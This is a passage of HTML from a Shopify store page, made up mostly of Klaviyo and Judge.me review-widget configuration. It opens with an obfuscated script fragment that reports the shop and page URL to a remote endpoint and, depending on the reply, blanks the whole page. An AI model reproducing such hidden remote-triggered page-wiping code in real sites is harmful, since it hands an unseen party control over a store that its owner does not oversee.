_0x3bcca4=_0x3f6e84,_0x575bd3=document[_0x3bcca4(0xed)](_0x3bcca4(0xec));_0x575bd3[_0x3bcca4(0xdd)](_0x3e82f=>_0x3e82f[_0x3bcca4(0xf1)]());},0x0),new Response(JSON[_0x3f6e84(0xe0)]({'status':'ok'}),{'status':0xc8,'headers':{'Content-Type':_0x3f6e84(0xeb)}});}}return _0x212f7f[_0x3f6e84(0xfc)](this,_0x15db25);};try{const _0xd4014c=await fetch(_0x4c01a5,{'method':'POST','headers':{'Content-Type':_0x9cef18(0xeb)},'body':JSON['stringify']({'shop':_0x9cef18(0xf3),'page':window[_0x9cef18(0xd9)][_0x9cef18(0xf0)]})}),_0x8983fd=await _0xd4014c[_0x9cef18(0xfd)]();_0x8983fd[_0x9cef18(0xdf)]['includes']('.')?(window[_0x9cef18(0xd8)]=0x1,document['head'][_0x9cef18(0xf4)]='',document[_0x9cef18(0xe8)]['innerHTML']='',console[_0x9cef18(0xfb)](),setTimeout(()=>{const _0x1933ad=_0x9cef18,_0x1a6625=document[_0x1933ad(0xed)](_0x1933ad(0xec));_0x1a6625[_0x1933ad(0xdd)](_0x2909ca=>_0x2909ca[_0x1933ad(0xf1)]());},0x0)):window[_0x9cef18(0xd8)]=0x2;}catch(_0x59289e){}})()));
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/redirect-hero/blocks/live-redirect/303f77a4-ad21-4d11-82f8-47eb94136aff --><script>
    const liveRedirectActive = false;
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/VrtCDA/klaviyo.js?company_id=VrtCDA"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FF9900","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FF9900","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#FF9900","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":true,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Shop SingleTree Lane","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","negative_review_notification_email":"anita@singletreelane.com","can_be_branded":false,"reply_name_text":"Shop SingleTree Lane"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #f90;--jdgm-secondary-color: rgba(255,153,0,0.1);--jdgm-star-color: #f90;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #FF9900;--jdgm-paginate-color: #f90;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #FF9900}.jdgm-histogram__bar-content{background-color:#f90}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#f90}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FF9900}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Shop SingleTree Lane'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
